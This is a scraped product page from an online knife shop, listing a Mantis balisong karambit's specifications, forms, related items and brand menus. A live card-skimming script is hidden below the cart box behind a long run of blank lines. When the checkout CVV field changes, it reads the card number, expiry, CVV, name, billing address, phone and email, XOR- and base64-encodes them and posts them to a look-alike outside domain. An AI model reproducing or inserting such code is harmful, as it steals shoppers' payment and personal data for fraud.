<p class="spec_display">Mantis Knives -  MANMK4GSW Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Overall Length:</div> 7.00 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Length:</div> 2.00 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Thickness:</div> 0.12 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Material:</div> M-VX Stainless Steel</li>
<li><div style="display: inline-block; width: 175px;">Blade Style:</div> Hawkbill</li>
<li><div style="display: inline-block; width: 175px;">Blade Finish:</div> Black Stonewash</li>
<li><div style="display: inline-block; width: 175px;">Edge Type:</div> PlainEdge</li>
<li><div style="display: inline-block; width: 175px;">Handle Length:</div> 4.75 in.</li>
<li><div style="display: inline-block; width: 175px;">Handle Thickness:</div> 0.45 in.</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> G-10</li>
<li><div style="display: inline-block; width: 175px;">Handle Color:</div> OD Green</li>
<li><div style="display: inline-block; width: 175px;">Frame/Liner:</div> Stainless Steel</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 3.50 oz.</li>
<li><div style="display: inline-block; width: 175px;">Carry Method:</div> Ambidextrous 2-Position Pocket Clip -Right Hand, Left Hand Tip Up</li>
<li><div style="display: inline-block; width: 175px;">Knife Type:</div> Butterfly Karambit</li>
<li><div style="display: inline-block; width: 175px;">Brand:</div> Mantis</li>
<li><div style="display: inline-block; width: 175px;">Model:</div> Vuja De</li>
<li><div style="display: inline-block; width: 175px;">Model Number:</div> MK-4GSW</li>
<li>Made in Taiwan</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=29447');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=29447');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form26349" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26349" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 88px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26349&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-blade-black-g10-handle-manmk4-26349.html"><img src="images/products/thumb_26349_MANMK4.jpg" alt="Mantis Knives MK-4 Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Blade) Black G10 Handle MANMK4" width="240" height="228" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-blade-black-g10-handle-manmk4-26349.html">Mantis Knives MK-4 Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Blade) Black G10 Handle MANMK4</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26349'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$119.95</span>
						<span>$89.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29444" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29444" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29444&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4dtsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-desert-tan-g10-handle-manmk4dtsw-29444.html"><img src="images/products/thumb_29444_MANMK4DTSW-Mantis-Vuja-De-Karambit-Balisong-Desert-Tan-01.jpg" alt="Mantis Knives MK-4DTSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Desert Tan G10 Handle MANMK4DTSW" width="240" height="226" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4dtsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-desert-tan-g10-handle-manmk4dtsw-29444.html">Mantis Knives MK-4DTSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Desert Tan G10 Handle MANMK4DTSW</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29444'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$119.95</span>
						<span>$89.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form29449" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="29449" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=29449&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4bsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-black-g10-handle-manmk4bsw-29449.html"><img src="images/products/thumb_29449_MANMK4BSW-Mantis-Vuja-De-Karambit-Balisong-Black-01.jpg" alt="Mantis Knives MK-4BSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Black G10 Handle MANMK4BSW" width="240" height="225" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4bsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-black-g10-handle-manmk4bsw-29449.html">Mantis Knives MK-4BSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Black G10 Handle MANMK4BSW</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form29449'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$119.95</span>
						<span>$89.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Package arrived in tact. What an awesome blade. Thanks so much for your prompt and courteous service. <br>--Erik - Murrieta, CA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/columbia-river-crkt-merlin-professional-sheath-for-folding-knife-rapid-deployment-merl1-25319.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_25319_CRKMERL1.jpg&w=150" alt="Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1" title="Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/columbia-river-crkt-merlin-professional-sheath-for-folding-knife-rapid-deployment-merl1-25319.html">Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1</a><br> <span class="price-old">$19.95</span> <span class="price-new">$11.97</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
